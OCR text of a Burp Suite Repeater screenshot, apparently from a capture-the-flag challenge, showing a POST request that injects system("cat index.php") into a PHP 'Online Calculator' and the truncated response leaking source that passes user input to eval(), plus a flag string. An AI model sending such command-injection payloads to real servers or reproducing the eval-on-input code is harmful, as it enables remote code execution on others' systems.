 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Send Cancel < > Target: http://47.102.118.76:9976
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 47.102.118.76:9976
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://47.102.118.76:9976
10 Connection: close
11 Referer: http://47.102.118.76:9976/
12 Upgrade-Insecure-Requests: 1
13
14 statement=system%28%22cat+index.php%22%29%3B
? Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
22
23
ult
24 ion evaluate(){
25 "echo " . $_POST['statement'] . ";";
26 = "flag{916ee9f2-2201-44f4-af0f-584aefdca501}";
27 e = eval($in);
28 n $value;
29
30
31
32
33 ml>
34 ody>
35 tle>
alc Online
itle>
36 nter>
h1>
Online Calculator
/h1>
enter>
37 rm action="" method="post">
38 center>
<h3>
Input your expression
</h3>
? Search... 0 matches \n Pretty
Done
1,129 bytes | 32 millis